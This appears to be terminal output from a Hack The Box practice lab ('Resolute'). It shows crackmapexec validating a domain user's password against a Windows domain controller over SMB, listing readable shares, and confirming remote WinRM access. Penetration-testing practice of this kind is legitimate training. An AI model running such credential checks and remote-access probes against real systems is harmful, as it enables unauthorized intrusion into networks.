 ┌──(kali㉿Kali)-[~/lab/htb/resolute]
└─$ crackmapexec smb $tip -u melanie -p 'Welcome123!' --shares
SMB         10.129.96.155   445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megaban
k.local) (signing:True) (SMBv1:True)
SMB         10.129.96.155   445    RESOLUTE         [+] megabank.local\melanie:Welcome123!
SMB         10.129.96.155   445    RESOLUTE         [+] Enumerated shares
SMB         10.129.96.155   445    RESOLUTE         Share           Permissions     Remark
SMB         10.129.96.155   445    RESOLUTE         -----           -----------     ------
SMB         10.129.96.155   445    RESOLUTE         ADMIN$                          Remote Admin
SMB         10.129.96.155   445    RESOLUTE         C$                              Default share
SMB         10.129.96.155   445    RESOLUTE         IPC$                            Remote IPC
SMB         10.129.96.155   445    RESOLUTE         NETLOGON        READ            Logon server share
SMB         10.129.96.155   445    RESOLUTE         SYSVOL          READ            Logon server share
┌──(kali㉿Kali)-[~/lab/htb/resolute]
└─$ crackmapexec winrm $tip -u melanie -p 'Welcome123!'
SMB         10.129.96.155   5985   RESOLUTE         [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:megabank.local)
HTTP        10.129.96.155   5985   RESOLUTE         [*] http://10.129.96.155:5985/wsman
WINRM       10.129.96.155   5985   RESOLUTE         [+] megabank.local\melanie:Welcome123! (Pwn3d!)
┌──(kali㉿Kali)-[~/lab/htb/resolute]
└─$